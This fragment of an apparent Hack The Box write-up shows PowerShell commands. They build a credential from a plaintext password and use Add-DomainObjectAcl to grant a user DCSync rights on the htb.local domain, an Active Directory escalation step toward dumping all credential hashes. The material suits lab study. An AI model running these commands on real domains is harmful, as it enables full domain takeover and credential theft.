 Ps> $SecPassword = ConvertTo-SecureString 'M3n0s.2021' -AsPlainText -Force Ps> $Cred = New-Object System.Management.Automation.PSCredential('htb\m3n0sd0n4ld', $SecPassword) Ps> Add-DomainObjectAcl -Credentials $Cred – TargetIdentity htb.local -PrincipalIdentity m3n0sd0n4ld -Rights DCSync Ps> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity m3n0sd0n4ld -Rights DCSync